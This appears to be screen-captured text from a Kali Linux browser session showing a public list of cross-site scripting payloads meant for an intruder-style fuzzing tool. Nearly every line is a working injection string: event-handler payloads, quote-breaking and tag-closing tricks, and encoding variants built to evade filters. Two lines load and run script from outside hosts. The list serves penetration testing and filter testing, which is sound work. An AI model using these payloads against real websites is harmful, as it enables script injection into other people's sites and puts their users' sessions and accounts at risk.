 1 2 3 4 2 2 12 (genmon)XXX 44% 6:51
Kali Linux FoxyProxy Standard – Ge acuforum search raw.githubusercontent.com/
https://raw.githubusercontent.com/payloadbox/xss-payload-list/master/Intruder/xss-payload-list.txt
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<svg onload=alert(1)>
"><svg onload=alert(1)//
"onmouseover=alert(1)//
"autofocus/onfocus=alert(1)//
'-alert(1)-'
'-alert(1)//
\'-alert(1)//
</script><svg onload=alert(1)>
<x contenteditable onblur=alert(1)>lose focus!
<x onclick=alert(1)>click this!
<x oncopy=alert(1)>copy this!
<x oncontextmenu=alert(1)>right click this!
<x oncut=alert(1)>copy this!
<x ondblclick=alert(1)>double click this!
<x ondrag=alert(1)>drag this!
<x contenteditable onfocus=alert(1)>focus this!
<x contenteditable oninput=alert(1)>input here!
<x contenteditable onkeydown=alert(1)>press any key!
<x contenteditable onkeypress=alert(1)>press any key!
<x contenteditable onkeyup=alert(1)>press any key!
<x onmousedown=alert(1)>click this!
<x onmousemove=alert(1)>hover this!
<x onmouseout=alert(1)>hover this!
<x onmouseover=alert(1)>hover this!
<x onmouseup=alert(1)>click this!
<x contenteditable onpaste=alert(1)>paste here!
<script>alert(1)//
<script>alert(1)<!–
<script src=//brutelogic.com.br/1.js>
<script src=//3334957647/1>
%3Cx onxxx=alert(1)
<%78 onxxx=1
<x %6Fnxxx=1
<x o%6Exxx=1
<x on%78xx=1
<x onxxx%3D1
<X onxxx=1
<x OnXxx=1
<X OnXxx=1
<x onxxx=1 onxxx=1
<x/onxxx=1